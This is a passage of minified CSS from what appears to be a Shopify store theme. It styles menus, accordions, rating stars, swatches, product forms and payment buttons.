1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem);width:100%}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--swatches-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--swatches-radius);border:solid var(--transparent-border-size) rgb(var(--color-background));box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-border-opacity))}.color-swatch input:checked{color:red}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-selected-border-opacity))}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--swatches-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:37rem;min-width:fit-content;border:none}.product-form__quantity,.product-form__input--quantity-breaks{max-width:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{font-size:1.9rem}.product-form__buttons>*+*{margin-top:1rem}.product-form__buttons--uppercase .product-form__submit,.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product-form__quantity-and-btn{display:flex;align-items:center;column-gap:1rem}.product-form__quantity-and-btn--right{flex-direction:row-reverse}.product-form__quantity-and-btn .product-form__quantity{flex-basis:auto}.product-form__quantity-and-btn .quantity__label{display:none}.product-form__quantity-and-btn--stretch-quantity .quantity{min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}@media screen and (max-width: 749px){.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4rem)}}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;font-size:var(--font-size);border:solid var(--border-size) var(--border-color);width:100%}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--background{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{display:block;text-decoration:none;color:rgba(var(--color-foreground),.9)}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale,.product .price--sold-out .price__badge-custom{display:none}.price__badge-custom .material-icon{font-size:var(--icon-size)}.price__badge-custom img{height:var(--icon-size);width:auto}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 